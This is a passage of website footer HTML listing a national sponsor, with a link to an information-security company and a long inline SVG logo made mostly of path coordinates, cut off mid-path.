      </section>
      <section class="c-footer__section c-footer__section--sponsors">
        <h5 class="c-footer__title">National sponsors</h5>
        <ul class="c-footer__logos">
          <li>
            <a class="c-footer__logo-link" href="https://www.aurainfosec.com/" target="_blank"
               rel="noopener noreferrer">
              <div class="c-svg">
                <svg xmlns="http://www.w3.org/2000/svg" width="201" height="42" viewBox="0 0 201 42">
                  <g fill="none" fill-rule="evenodd" opacity=".8">
                    <path stroke="#FFF" stroke-width=".817" d="M143.783914,0 L143.783914,41.9769863">
                    </path>
                    <path fill="#FFF" fill-rule="nonzero"
                          d="M20.9499429 22.6915068C21.6909061 22.6915068 22.3589094 22.24434 22.6424638 21.5585195 22.9260181 20.8726991 22.7692824 20.0832855 22.2453423 19.5583813 21.7214021 19.033477 20.9334385 18.8764529 20.2488777 19.160529 19.5643169 19.4446052 19.1179714 20.1138376 19.1179714 20.8561644 19.1179714 21.869796 19.938173 22.6915068 20.9499429 22.6915068M22.8048857 25.4531507C22.8048857 25.4531507 22.8048857 25.4243836 22.8048857 25.4071233L22.8048857 25.4071233 22.8048857 25.4071233C22.7505779 24.4380389 21.9503564 23.6800922 20.9815286 23.6800922 20.0127008 23.6800922 19.2124792 24.4380389 19.1581714 25.4071233L19.1581714 25.4071233 18.9169714 29.6589041C18.9169714 29.7221918 18.9169714 29.7912329 18.9169714 29.8545205L18.9169714 29.8545205C18.9169714 30.9904871 19.8361628 31.9113699 20.9700429 31.9113699 22.1039229 31.9113699 23.0231143 30.9904871 23.0231143 29.8545205 23.0231143 29.7969863 23.0231143 29.7394521 23.0231143 29.6819178L22.8048857 25.4531507z">
                    </path>
                    <path fill="#FFF" fill-rule="nonzero"
                          d="M31.2928286,31.1317808 C31.2928286,32.8921317 29.8684033,34.3191781 28.1112857,34.3191781 L13.7828571,34.3191781 C12.0257395,34.3191781 10.6013143,32.8921317 10.6013143,31.1317808 L10.6013143,19.6594521 C10.6044533,18.0979361 11.7382439,16.7694964 13.2774857,16.5238356 L13.2774857,10.730137 C13.2774857,8.18811403 15.3344175,6.12739726 17.8717714,6.12739726 L23.9994,6.12739726 C26.5367539,6.12739726 28.5936857,8.18811403 28.5936857,10.730137 L28.5936857,16.5180822 C30.1329275,16.763743 31.2667181,18.0921827 31.2698571,19.6536986 L31.2928286,31.1317808 Z M20.9499429,-1.26353676e-05 C9.38260769,0.0127068282 0.0145236803,9.41519453 0.0229713064,21.0038188 C0.0314303653,32.5924431 9.41322168,41.9812033 20.980563,41.9769737 C32.5479044,41.9727413 41.9228571,32.5771205 41.9228571,20.9884932 C41.9228571,15.418009 39.7124877,10.076013 35.7786415,6.13924482 C31.8447954,2.2024766 26.5101922,-0.00610798701 20.9499429,-1.26353676e-05 L20.9499429,-1.26353676e-05 Z">
                    </path>
                    <path fill="#FFF" fill-rule="nonzero"
                          d="M23.9994 8.97534247L17.9004857 8.97534247C16.9554177 8.99074074 16.1929986 9.75456277 16.1776286 10.7013699L16.1776286 16.4547945 25.7509714 16.4547945 25.7509714 10.7013699C25.7356014 9.75456277 24.9731823 8.99074074 24.0281143 8.97534247M122.713371 7.55424658L119.629457 7.55424658 119.629457 10.1432877 119.5548 10.1432877C118.078873 8.20386341 115.786822 7.06210733 113.352514 7.05369863 107.919771 7.05369863 104.646343 11.4953425 104.646343 16.6676712 104.646343 21.6846575 108.000171 26.2010959 113.318057 26.2010959 115.760185 26.2592441 118.081909 25.1401127 119.560543 23.1920548L119.6352 23.1920548 119.6352 25.7005479 122.719114 25.7005479 122.713371 7.55424658zM113.708571 9.90739726C117.521829 9.90739726 119.796 12.8416438 119.796 16.4720548 119.796 20.1024658 117.728571 23.3416438 113.708571 23.3416438 109.855114 23.3416438 107.7762 19.9816438 107.7762 16.4375342 107.7762 13.0430137 110.073343 9.91315068 113.674114 9.91315068L113.708571 9.90739726zM96.1813714 7.56L93.0974571 7.56 93.0974571 25.7005479 96.1813714 25.7005479 96.1813714 16.6273973C96.1813714 14.2742466 96.3364286 9.90739726 99.7247143 9.90739726 100.534457 9.90739726 100.959429 10.2928767 101.573914 10.7186301L103.038343 7.89945205C102.207516 7.36975964 101.248952 7.07549794 100.264543 7.04794521 98.2602857 7.04794521 97.3356857 8.08931507 96.2445429 9.51616438L96.1698857 9.51616438 96.1813714 7.56zM76.3742571 7.56L73.2903429 7.56 73.2903429 18.0139726C73.2903429 22.8410959 75.0993429 26.2010959 80.4574286 26.2010959 85.8155143 26.2010959 87.6245143 22.8410959 87.6245143 18.0139726L87.6245143 7.55424658 84.5406 7.55424658 84.5406 17.6687671C84.5406 20.7180822 84.1960286 23.3416438 80.4574286 23.3416438 76.7188286 23.3416438 76.38 20.7123288 76.38 17.6687671L76.3742571 7.56zM67.8231429 7.56L64.7392286 7.56 64.7392286 10.1490411 64.6645714 10.1490411C63.1886445 8.20961683 60.8965929 7.06786076 58.4622857 7.05944649 53.0467714 7.05369863 49.7733429 11.5068493 49.7733429 16.6849315 49.7733429 21.7019178 53.1271714 26.2183562 58.4450571 26.2183562 60.8871854 26.2765044 63.2089091 25.1573729 64.6875429 23.2093151L64.7622 23.2093151 64.7622 25.7178082 67.8461143 25.7178082 67.8231429 7.56zM58.8068571 9.91315068C62.6201143 9.91315068 64.8942857 12.8473973 64.8942857 16.4778082 64.8942857 20.1082192 62.8153714 23.3473973 58.8470571 23.3473973 54.9936 23.3473973 52.9146857 19.9873973 52.9146857 16.4432877 52.9146857 13.0487671 55.2118286 9.91890411 58.8126 9.91890411L58.8068571 9.91315068zM123.436971 29.1180822L122.724857 29.1180822 122.024229 31.0167123C121.941213 31.2794277 121.872201 31.54638 121.817486 31.8164384L121.748571 31.8164384C121.6452 31.5575342 121.570543 31.2986301 121.472914 31.0512329L120.7608 29.1238356 120.048686 29.1238356 121.438457 32.3457534 121.438457 34.8542466 122.104629 34.8542466 122.104629 32.34 123.436971 29.1180822zM119.445686 29.1180822L116.631686 29.1180822 116.631686 29.6013699 117.728571 29.6013699 117.728571 34.8427397 118.394743 34.8427397 118.394743 29.6013699 119.451429 29.6013699 119.445686 29.1180822zM115.609457 29.1180822L114.943286 29.1180822 114.943286 34.8715068 115.609457 34.8715068 115.609457 29.1180822zM111.589457 29.6013699L111.721543 29.6013699C112.565743 29.6013699 112.910314 29.6934247 112.910314 30.5967123 112.910314 31.350411 112.761 31.6093151 111.824914 31.6093151L111.589457 31.6093151 111.589457 29.6013699zM111.589457 34.8427397L111.589457 32.0408219 111.589457 32.0408219 113.134286 34.8427397 113.834914 34.8427397 112.249886 32.0465753C113.398457 32.0178082 113.599457 31.3043836 113.599457 30.5736986 113.599457 29.1756164 112.6404 29.1180822 111.641143 29.1180822L110.929029 29.1180822 110.929029 34.8715068 111.589457 34.8427397zM109.435886 29.0893151L108.769714 29.0893151 108.769714 32.9728767C108.769714 33.9221918 108.695057 34.3767123 107.931257 34.3767123 107.167457 34.3767123 107.0928 33.9221918 107.0928 32.9728767L107.0928 29.1180822 106.426629 29.1180822 106.426629 33.030411C106.426629 34.0545205 106.495543 34.9232877 107.925514 34.9232877 109.355486 34.9232877 109.4244 34.0890411 109.4244 33.030411L109.435886 29.0893151zM105.226371 34.1178082C104.958505 34.27842 104.654014 34.3675584 104.341971 34.3767123 103.067057 34.3767123 103.067057 32.6046575 103.067057 31.9372603 103.067057 30.8728767 103.227857 29.5265753 104.387914 29.5265753 104.685118 29.5333849 104.974904 29.6208784 105.226371 29.779726L105.226371 29.2043836C104.963288 29.0775058 104.674092 29.0144359 104.382171 29.020274 102.423857 29.020274 102.3894 31.2410959 102.3894 32.1673973 102.3894 33.0936986 102.636343 34.900274 104.319 34.900274 104.637736 34.895297 104.95072 34.8144419 105.232114 34.6643836L105.226371 34.1178082zM101.252314 29.0893151L99.0011143 29.0893151 99.0011143 34.8427397 101.252314 34.8427397 101.252314 34.3536986 99.6672857 34.3536986 99.6672857 32.109863 101.206371 32.109863 101.206371 31.6438356 99.6672857 31.6438356 99.6672857 29.6013699 101.252314 29.6013699 101.252314 29.0893151zM97.4160857 29.3194521C97.0671801 29.117114 96.67065 29.0118401 96.2675143 29.0145205 95.8456917 28.9860387 95.4307481 29.1326511 95.1200883 29.4199418 94.8094284 29.7072324 94.6304103 30.1099011 94.6250571 30.5334247 94.6250571 31.3561644 95.2452857 31.7243836 95.8482857 32.0580822 96.4512857 32.3917808 97.0715143 32.6967123 97.0657714 33.3641096 97.0682884 33.6467008 96.9521453 33.9173425 96.7457089 34.1099332 96.5392726 34.302524 96.2615498 34.3993318 95.9803714 34.3767123 95.5546894 34.3616842 95.147953 34.1966528 94.8318 33.9106849L94.8318 34.6010959C95.1813271 34.8000784 95.5784983 34.8995539 95.9803714 34.8887671 96.4367666 34.9219192 96.8868618 34.7667796 97.2262864 34.459323 97.5657109 34.1518665 97.7649799 33.7188009 97.7778857 33.2605479 97.7778857 32.4723288 97.1691429 32.109863 96.5604 31.7646575 95.9516571 31.4194521 95.3314286 31.1547945 95.3314286 30.4931507 95.3349903 30.2291166 95.4488245 29.9786587 95.6452787 29.802618 95.8417329 29.6265773 96.1028294 29.5410634 96.3651429 29.5668493 96.7652144 29.5752389 97.1454704 29.7429422 97.4218286 30.0328767L97.4160857 29.3194521zM91.0415143 29.0893151L90.4672286 29.0893151 90.4672286 32.9038356C90.4672286 33.1569863 90.5131714 33.4158904 90.5361429 33.6632877L90.5074286 33.6632877C90.4442571 33.4676712 90.3753429 33.2663014 90.2892 33.0879452L88.6467429 29.1065753 88.0724571 29.1065753 88.0724571 34.86 88.6467429 34.86 88.6467429 31.4079452C88.6467429 31.0339726 88.6008 30.6715068 88.5720857 30.2975342L88.6122857 30.2975342C88.6984286 30.5391781 88.7558571 30.7980822 88.8592286 31.0339726L90.4729714 34.8887671 91.0472571 34.8887671 91.0415143 29.0893151zM84.9942857 29.5553425C86.0222571 29.5553425 86.0682 30.9706849 86.0682 31.9775342 86.0682 32.9843836 86.0222571 34.399726 84.9942857 34.399726 83.9663143 34.399726 83.9203714 32.9843836 83.9203714 31.9775342 83.9203714 30.9706849 83.9663143 29.5150685 84.9942857 29.5553425L84.9942857 29.5553425zM84.9942857 29.0375342C83.4724286 29.0375342 83.2369714 30.5276712 83.2369714 31.9775342 83.2369714 33.3123288 83.4264857 34.9175342 84.9942857 34.9175342 86.6597143 34.9175342 86.7516 33.0476712 86.7516 31.9775342 86.7516 30.7175342 86.6080286 29.0375342 84.9942857 29.0375342L84.9942857 29.0375342zM81.9276 29.1123288L81.2614286 29.1123288 81.2614286 34.8657534 81.9276 34.8657534 81.9276 29.1123288zM80.2449429 29.1123288L77.4309429 29.1123288 77.4309429 29.5956164 78.5048571 29.5956164 78.5048571 34.8369863 79.1710286 34.8369863 79.1710286 29.6013699 80.2449429 29.6013699 80.2449429 29.1123288zM74.9442857 33.1972603L75.3635143 30.9994521C75.4381714 30.6139726 75.4841143 30.2169863 75.5530286 29.8487671L75.5932286 29.8487671C75.6506571 30.2342466 75.6908571 30.6312329 75.7712571 30.9994521L76.2479143 33.1972603 74.9442857 33.1972603zM75.8918571 29.1123288L75.2658857 29.1123288 73.8588857 34.8657534 74.571 34.8657534 74.8294286 33.7150685 76.38 33.7150685 76.6441714 34.8657534 77.3562857 34.8657534 75.8918571 29.1123288zM72.3887143 29.1123288L71.8144286 29.1123288 70.9989429 32.9613699C70.9300286 33.2893151 70.9013143 33.6230137 70.8553714 33.9509589L70.8553714 33.9509589C70.8553714 33.7610959 70.8094286 33.5712329 70.7692286 33.3756164L69.9594857 29.1065753 69.3852 29.1065753 68.3802 34.86 69.0291429 34.86 69.6034286 31.2238356C69.6460971 30.8417131 69.669099 30.457643 69.6723429 30.0731507L69.6723429 30.0731507C69.7010571 30.2572603 69.7182857 30.429863 69.7584857 30.6139726L70.5452571 34.8369863 71.0850857 34.8369863 71.8661143 31.2065753C71.9522571 30.8268493 71.9694857 30.4528767 72.0269143 30.0558904L72.0671143 30.0558904C72.0671143 30.24 72.0671143 30.4126027 72.1073143 30.5967123L72.6126857 34.819726 73.2673714 34.819726 72.3887143 29.1123288zM65.3766857 29.5956164L65.5087714 29.5956164C66.3529714 29.5956164 66.6975429 29.6876712 66.6975429 30.5909589 66.6975429 31.3446575 66.5482286 31.6035616 65.6121429 31.6035616L65.3766857 31.6035616 65.3766857 29.5956164zM65.3766857 34.8369863L65.3766857 32.0408219 65.3766857 32.0408219 66.8985429 34.8427397 67.5991714 34.8427397 66.0428571 32.0523288C67.1914286 32.0235616 67.3924286 31.310137 67.3924286 30.5794521 67.3924286 29.1813699 66.4333714 29.1238356 65.4341143 29.1238356L64.722 29.1238356 64.722 34.8772603 65.3766857 34.8369863zM61.6438286 29.549589C62.6718 29.549589 62.7177429 30.9649315 62.7177429 31.9717808 62.7177429 32.9786301 62.6718 34.3939726 61.6438286 34.3939726 60.6158571 34.3939726 60.5699143 32.9786301 60.5699143 31.9717808 60.5699143 30.9649315 60.6158571 29.5093151 61.6438286 29.549589L61.6438286 29.549589zM61.6438286 29.0317808C60.1219714 29.0317808 59.8865143 30.5219178 59.8865143 31.9717808 59.8865143 33.3065753 60.0760286 34.9117808 61.6438286 34.9117808 63.3035143 34.9117808 63.4011429 33.0419178 63.4011429 31.9717808 63.4011429 30.7117808 63.2575714 29.0317808 61.6438286 29.0317808L61.6438286 29.0317808zM58.7724 29.1065753L56.4752571 29.1065753 56.4752571 34.86 57.1414286 34.86 57.1414286 32.109863 58.6805143 32.109863 58.6805143 31.6438356 57.1356857 31.6438356 57.1356857 29.6013699 58.7609143 29.6013699 58.7724 29.1065753zM54.9534 29.1065753L54.3791143 29.1065753 54.3791143 32.9210959C54.3791143 33.1742466 54.4250571 33.4331507 54.4480286 33.6805479L54.4480286 33.6805479C54.3791143 33.4849315 54.3159429 33.2835616 54.2298 33.1052055L52.5873429 29.1238356 52.0130571 29.1238356 52.0130571 34.8772603 52.5873429 34.8772603 52.5873429 31.4252055C52.5873429 31.0512329 52.5414 30.6887671 52.5126857 30.3147945L52.5528857 30.3147945C52.6390286 30.5564384 52.6964571 30.8153425 52.7998286 31.0512329L54.4135714 34.9060274 54.9878571 34.9060274 54.9534 29.1065753zM50.451 29.1065753L49.7733429 29.1065753 49.7733429 34.86 50.4395143 34.86 50.451 29.1065753zM199.679143 26.0630137C199.679143 26.1090411 199.644686 26.1435616 199.581514 26.1435616L198.300857 26.1435616C198.237686 26.1435616 198.203229 26.1090411 198.203229 26.0630137L198.840686 23.7616438C198.840686 23.709863 198.921086 23.4854795 198.938314 23.4164384L198.972771 23.4164384C198.972771 23.4854795 199.058914 23.7213699 199.0704 23.7616438L199.679143 26.0630137zM200.862171 27.9213699C200.843385 27.827161 200.816485 27.7347604 200.781771 27.6452055L199.208229 22.4671233C199.199675 22.4272036 199.162661 22.4000098 199.122086 22.4038356L198.783257 22.4038356C198.752007 22.3984523 198.720518 22.4119726 198.702857 22.4383562L197.112086 27.679726C197.083146 27.7520648 197.06197 27.8272825 197.048914 27.9041096 197.048914 27.950137 197.083371 27.9731507 197.146543 27.9731507L197.600229 27.9731507C197.640803 27.9769765 197.677818 27.9497827 197.686371 27.909863L198.030943 26.6786301C198.030943 26.6326027 198.076886 26.6268493 198.117086 26.6268493L199.788257 26.6268493C199.8342 26.6268493 199.868657 26.6268493 199.8744 26.6786301L200.218971 27.909863C200.227525 27.9497827 200.264539 27.9769765 200.305114 27.9731507L200.7588 27.9731507C200.821971 27.9731507 200.856429 27.9731507 200.856429 27.9041096L200.862171 27.9213699zM195.687857 27.9041096L195.687857 22.4843836C195.687857 22.4210959 195.687857 22.3980822 195.601714 22.3980822L195.182486 22.3980822C195.119314 22.3980822 195.096343 22.3980822 195.096343 22.4843836L195.096343 27.9041096C195.096343 27.9673973 195.096343 27.990411 195.182486 27.990411L195.601714 27.990411C195.664886 27.990411 195.687857 27.990411 195.687857 27.9041096L195.687857 27.9041096zM192.891104 26.5347945C192.892646 26.7895709 192.791917 27.0342821 192.611551 27.2138978 192.431185 27.3935135 192.186323 27.4929561 191.932029 27.489863L190.783457 27.489863C190.720286 27.489863 190.697314 27.489863 190.697314 27.3978082L190.697314 23.0136986C190.697314 22.950411 190.697314 22.9273791 190.783457 22.9273791L191.932029 22.9273791C192.456312 22.924195 192.884779 23.3457388 192.891104 23.8709589L192.891104 26.5347945zM193.465371 26.4369863L193.465371 23.9342466C193.49157 23.5152474 193.335199 23.1054419 193.036691 22.8107993 192.738184 22.5161566 192.326851 22.3656078 191.909057 22.3980822L190.1862 22.3980822C190.123029 22.3980822 190.100057 22.3980822 190.100057 22.4843836L190.100057 27.9041096C190.100057 27.9673973 190.100057 27.9961644 190.1862 27.9961644L191.909057 27.9961644C192.331948 28.0389202 192.75232 27.8940164 193.059423 27.5996292 193.366526 27.3052419 193.529559 26.8908955 193.505571 26.4657534L193.465371 26.4369863zM187.848875 23.9630137C187.850397 24.2183093 187.749848 24.4635954 187.569655 24.64412 187.389462 24.8246445 187.144627 24.9253782 186.8898 24.9238531L185.741229 24.9238531C185.678057 24.9238531 185.655086 24.9238531 185.655086 24.8375342L185.655086 23.0136986C185.655086 22.950411 185.655086 22.9273791 185.741229 22.9273791L186.8898 22.9273791C187.414084 22.924195 187.84255 23.3457388 187.848875 23.8709589L187.848875 23.9630137zM188.423143 27.950137C188.407867 27.8731843 188.384776 27.7979986 188.354229 27.7257534L187.555971 25.4243836C187.539413 25.3917699 187.5278 25.3568659 187.521514 25.3208219 187.521514 25.3208219 187.521514 25.2747945 187.5732 25.2575342 188.034518 25.0463194 188.353894 24.6109938 188.4174 24.1068493L188.4174 23.9342466C188.445342 23.5142811 188.289739 23.1028787 187.991018 22.8069204 187.692296 22.5109621 187.279943 22.3596625 186.861086 22.3923288L185.138229 22.3923288C185.075057 22.3923288 185.052086 22.3923288 185.052086 22.4786301L185.052086 27.9041096C185.052086 27.9673973 185.052086 27.990411 185.138229 27.990411L185.557457 27.990411C185.620629 27.990411 185.6436 27.990411 185.6436 27.9041096L185.6436 25.4934247C185.6436 25.430137 185.6436 25.4013699 185.729743 25.4013699L186.878314 25.4013699C186.91055 25.400348 186.939182 25.4218613 186.947229 25.4531507L187.802914 27.9271233C187.812968 27.9635957 187.845564 27.9892537 187.883314 27.990411L188.365714 27.990411C188.428886 27.990411 188.451857 27.990411 188.451857 27.9213699L188.423143 27.950137zM182.858314 26.6210959C182.852114 27.1459709 182.428911 27.5699522 181.905 27.5761644L181.629343 27.5761644C181.377552 27.5761644 181.136237 27.4751945 180.959276 27.2957458 180.782315 27.1162971 180.684444 26.8733317 180.687514 26.6210959L180.687514 23.7443836C180.682788 23.4927138 180.780498 23.2499543 180.95816 23.0719654 181.135822 22.8939765 181.378135 22.7960871 181.629343 22.8008219L181.905 22.8008219C182.156313 22.7992914 182.397939 22.8978433 182.576721 23.0747964 182.755503 23.2517496 182.856796 23.4926081 182.858314 23.7443836L182.858314 26.6210959zM183.4326 26.6210959L183.4326 23.7443836C183.444242 23.3359138 183.280515 22.9420464 182.982913 22.6625998 182.685311 22.3831533 182.282398 22.2449495 181.876286 22.2830137L181.600629 22.2830137C181.19596 22.246545 180.795108 22.3856745 180.49969 22.6651327 180.204272 22.9445909 180.042651 23.3375462 180.0558 23.7443836L180.0558 26.6210959C180.04433 27.0269469 180.206684 27.418332 180.501897 27.6964965 180.79711 27.9746611 181.196986 28.1130381 181.600629 28.0767123L181.876286 28.0767123C182.281376 28.1146366 182.683316 27.9771847 182.980713 27.6990302 183.27811 27.4208756 183.442568 27.0285771 183.4326 26.6210959L183.4326 26.6210959zM179.0106 27.9213699C178.997432 27.8675354 178.974034 27.8167469 178.941686 27.7717808L177.098229 24.739726C177.074048 24.7120937 177.058126 24.6781966 177.052286 24.6419178 177.056291 24.6100133 177.072826 24.5810245 177.098229 24.5613699L178.740686 22.530411C178.746521 22.5077685 178.746521 22.4840123 178.740686 22.4613699 178.740686 22.4153425 178.706229 22.3923288 178.643057 22.3923288L178.172143 22.3923288C178.145746 22.3950571 178.121246 22.4073297 178.103229 22.4268493L175.989857 25.2057534C175.97243 25.2344806 175.942779 25.2535772 175.909457 25.2575342 175.863514 25.2575342 175.829057 25.2115068 175.829057 25.1482192L175.829057 22.4843836C175.829057 22.4210959 175.829057 22.3980822 175.742914 22.3980822L175.323686 22.3980822C175.260514 22.3980822 175.237543 22.3980822 175.237543 22.4843836L175.237543 27.9041096C175.237543 27.9673973 175.237543 27.990411 175.323686 27.990411L175.742914 27.990411C175.806086 27.990411 175.829057 27.990411 175.829057 27.9041096L175.829057 26.1435616 176.523943 25.2690411C176.523943 25.2690411 176.569886 25.2230137 176.592857 25.2230137 176.615829 25.2230137 176.644543 25.2230137 176.673257 25.2863014L178.298486 27.950137C178.317136 27.9766766 178.346594 27.9935407 178.378886 27.9961644L178.912971 27.9961644C178.976143 27.9961644 179.0106 27.9961644 179.0106 27.9271233L179.0106 27.9213699zM171.751629 22.4728767C171.751629 22.4268493 171.717171 22.4038356 171.654 22.4038356L171.148629 22.4038356C171.114994 22.4069014 171.084976 22.4262344 171.068229 22.4556164L169.988571 24.6936986C169.988571 24.738184 169.952575 24.7742466 169.908171 24.7742466 169.863768 24.7742466 169.827771 24.738184 169.827771 24.6936986L168.736629 22.449863C168.719881 22.420481 168.689863 22.401148 168.656229 22.3980822L168.150857 22.3980822C168.087686 22.3980822 168.053229 22.3980822 168.053229 22.4671233 168.094466 22.5820985 168.148401 22.6920962 168.214029 22.7950685L169.592314 25.4013699 169.592314 27.9041096C169.592314 27.9673973 169.592314 27.990411 169.678457 27.990411L170.114914 27.990411C170.178086 27.990411 170.201057 27.990411 170.201057 27.9041096L170.201057 25.4071233 171.567857 22.8353425C171.640624 22.7216164 171.700345 22.6000247 171.745886 22.4728767L171.751629 22.4728767zM166.468218 26.5405479C166.46976 26.7953243 166.369031 27.0400356 166.188665 27.2196512 166.0083 27.3992669 165.763437 27.4987095 165.509143 27.4956164L164.360571 27.4956164C164.2974 27.4956164 164.274429 27.4956164 164.274429 27.4035616L164.274429 25.4934247C164.274429 25.430137 164.274429 25.4013517 164.360571 25.4013517L165.509143 25.4013517C166.033426 25.3981677 166.461893 25.8197114 166.468218 26.3449315L166.468218 26.5405479zM166.468217 23.94C166.46974 24.1952956 166.369191 24.4405817 166.188998 24.6211063 166.008805 24.8016308 165.76397 24.9023645 165.509143 24.9008394L164.360571 24.9008394C164.2974 24.9008394 164.274429 24.9008394 164.274429 24.8145205L164.274429 23.0136986C164.274429 22.950411 164.274429 22.9273791 164.360571 22.9273791L165.509143 22.9273791C166.033426 22.924195 166.461893 23.3457388 166.468217 23.8709589L166.468217 23.94zM167.117143 26.4657534L167.117143 26.3334247C167.109147 25.8734808 166.85159 25.4544571 166.445229 25.240274 166.416927 25.2281623 166.397224 25.201844 166.393543 25.1712329 166.393543 25.1367123 166.393543 25.1079452 166.462457 25.0849315 166.838165 24.8693918 167.083235 24.4817268 167.117143 24.0493151L167.117143 23.9342466C167.145085 23.5142811 166.989482 23.1028787 166.690761 22.8069204 166.392039 22.5109621 165.979686 22.3596625 165.560829 22.3923288L163.837971 22.3923288C163.7748 22.3923288 163.746086 22.3923288 163.746086 22.4786301L163.746086 27.9041096C163.746086 27.9673973 163.746086 27.9961644 163.837971 27.9961644L165.560829 27.9961644C165.977563 28.0284547 166.387882 27.8786574 166.686177 27.5853272 166.984472 27.2919969 167.141608 26.883784 167.117143 26.4657534L167.117143 26.4657534zM197.462418 17.6342466C197.46396 17.889023 197.363231 18.1337342 197.182865 18.3133499 197.0025 18.4929655 196.757637 18.5924081 196.503343 18.5893151L195.354771 18.5893151C195.2916 18.5893151 195.268629 18.5893151 195.268629 18.5030137L195.268629 14.090137C195.268629 14.0268493 195.268629 14.0038183 195.354771 14.0038183L196.503343 14.0038183C196.757171 14.0023037 197.001128 14.10225 197.181153 14.2815264 197.361178 14.4608028 197.462418 14.7046042 197.462418 14.9589041L197.462418 17.6342466zM198.036686 17.5364384L198.036686 15.0336986C198.062885 14.6146994 197.906513 14.204894 197.608005 13.9102513 197.309498 13.6156087 196.898165 13.4650598 196.480371 13.4975342L194.757514 13.4975342C194.694343 13.4975342 194.671371 13.4975342 194.671371 13.5838356L194.671371 18.9863014C194.671371 19.049589 194.671371 19.0726027 194.757514 19.0726027L196.480371 19.0726027C196.901933 19.1038901 197.316194 18.9496961 197.615099 18.6502404 197.914005 18.3507848 198.067916 17.9357616 198.036686 17.5134247L198.036686 17.5364384zM192.988714 18.9863014L192.988714 18.6583562C192.988714 18.5950685 192.988714 18.5720548 192.902571 18.5720548L190.605429 18.5720548C190.542257 18.5720548 190.519286 18.5720548 190.519286 18.4857534L190.519286 16.5928767C190.519286 16.529589 190.519286 16.5065753 190.605429 16.5065753L192.506314 16.5065753C192.569486 16.5065753 192.592457 16.5065753 192.592457 16.420274L192.592457 16.109589C192.592457 16.0463014 192.592457 16.0232877 192.506314 16.0232877L190.605429 16.0232877C190.542257 16.0232877 190.519286 16.0232877 190.519286 15.9369863L190.519286 14.090137C190.519286 14.0268493 190.519286 14.0038356 190.605429 14.0038356L192.902571 14.0038356C192.965743 14.0038356 192.988714 14.0038356 192.988714 13.9175342L192.988714 13.589589C192.988714 13.5263014 192.988714 13.5032877 192.902571 13.5032877L189.990943 13.5032877C189.927771 13.5032877 189.9048 13.5032877 189.9048 13.589589L189.9048 18.9863014C189.9048 19.049589 189.9048 19.0726027 189.990943 19.0726027L192.902571 19.0726027C192.965743 19.0726027 192.988714 19.0726027 192.988714 18.9863014L192.988714 18.9863014zM187.607657 15.0164384C187.613915 15.2757105 187.514657 15.5263838 187.332693 15.7108524 187.15073 15.8953209 186.901709 15.997721 186.642857 15.9945205L185.494286 15.9945205C185.431114 15.9945205 185.408143 15.9945205 185.408143 15.9082192L185.408143 14.090137C185.408143 14.0268493 185.408143 14.0038356 185.494286 14.0038356L186.642857 14.0038356C186.897676 14.0007596 187.143116 14.1000231 187.324389 14.2794676 187.505662 14.4589122 187.607676 14.7035978 187.607657 14.9589041L187.607657 15.0164384zM188.210657 19.0035616C188.195382 18.9266089 188.17229 18.8514232 188.141743 18.7791781L187.343486 16.4778082C187.326847 16.4452283 187.31523 16.4103119 187.309029 16.3742466 187.309029 16.3742466 187.309029 16.3282192 187.360714 16.3109589 187.822032 16.099744 188.141408 15.6644185 188.204914 15.160274L188.204914 15.0624658C188.240151 14.6375772 188.086932 14.2186877 187.786008 13.9172109 187.485085 13.6157341 187.066965 13.4622328 186.642857 13.4975342L184.92 13.4975342C184.856829 13.4975342 184.833857 13.4975342 184.833857 13.5838356L184.833857 18.9863014C184.833857 19.049589 184.833857 19.0726027 184.92 19.0726027L185.339229 19.0726027C185.4024 19.0726027 185.425371 19.0726027 185.425371 18.9863014L185.425371 16.5928767C185.425371 16.529589 185.425371 16.5065753 185.511514 16.5065753L186.660086 16.5065753C186.692322 16.5055535 186.720953 16.5270667 186.729 16.5583562L187.578943 19.0323288C187.588997 19.0688012 187.621592 19.0944592 187.659343 19.0956164L188.136 19.0956164C188.199171 19.0956164 188.222143 19.0956164 188.222143 19.0265753L188.210657 19.0035616zM183.1512 19.0265753L183.1512 18.6986301C183.1512 18.6353425 183.1512 18.6123288 183.065057 18.6123288L180.767914 18.6123288C180.704743 18.6123288 180.681771 18.6123288 180.681771 18.5260274L180.681771 16.5928767C180.681771 16.529589 180.681771 16.5065753 180.767914 16.5065753L182.622857 16.5065753C182.686029 16.5065753 182.709 16.5065753 182.709 16.420274L182.709 16.109589C182.709 16.0463014 182.709 16.0232877 182.622857 16.0232877L180.727714 16.0232877C180.664543 16.0232877 180.641571 16.0232877 180.641571 15.9369863L180.641571 14.090137C180.641571 14.0268493 180.641571 14.0038356 180.727714 14.0038356L183.024857 14.0038356C183.088029 14.0038356 183.111 14.0038356 183.111 13.9175342L183.111 13.589589C183.111 13.5263014 183.111 13.5032877 183.024857 13.5032877L180.113229 13.5032877C180.050057 13.5032877 180.027086 13.5032877 180.027086 13.589589L180.027086 18.9863014C180.027086 19.049589 180.027086 19.0726027 180.113229 19.0726027L183.024857 19.0726027C183.088029 19.0726027 183.111 19.0726027 183.111 18.9863014L183.1512 19.0265753zM178.6086 13.5493151C178.6086 13.4975342 178.6086 13.480274 178.522457 13.480274L178.063029 13.480274C178.021442 13.4794338 177.985196 13.5084839 177.976886 13.5493151L177.218829 17.369589C177.218829 17.450137 177.149914 17.7090411 177.132686 17.7780822L177.086743 17.7780822C177.086743 17.7090411 177.006343 17.4386301 176.989114 17.3753425L175.932429 13.5205479C175.923875 13.4806283 175.886861 13.4534345 175.846286 13.4572603L175.731429 13.4572603C175.690854 13.4534345 175.653839 13.4806283 175.645286 13.5205479L174.582857 17.3868493C174.582857 17.450137 174.502457 17.7090411 174.485229 17.7780822L174.439286 17.7780822C174.439286 17.7090411 174.358886 17.4386301 174.353143 17.3753425L173.606571 13.5665753C173.598261 13.5257442 173.562015 13.496694 173.520429 13.4975342L173.061 13.4975342C172.997829 13.4975342 172.974857 13.4975342 172.974857 13.5665753 172.978655 13.6347938 172.990215 13.7023546 173.009314 13.7679452L174.157886 19.0208219C174.166196 19.0616531 174.202442 19.0907032 174.244029 19.089863L174.565629 19.089863C174.606203 19.0936888 174.643218 19.066495 174.651771 19.0265753L175.719943 15.4364384C175.719943 15.3731507 175.800343 15.1142466 175.817571 15.0452055L175.852029 15.0452055C175.852029 15.1142466 175.920943 15.3846575 175.938171 15.4364384L176.989114 19.0265753C176.997668 19.066495 177.034682 19.0936888 177.075257 19.089863L177.396857 19.089863C177.438444 19.0907032 177.474689 19.0616531 177.483 19.0208219L178.602857 13.8830137C178.629436 13.7767773 178.650521 13.6692369 178.666029 13.5608219L178.6086 13.5493151zM171.200314 17.7205479C171.194114 18.245423 170.770911 18.6694042 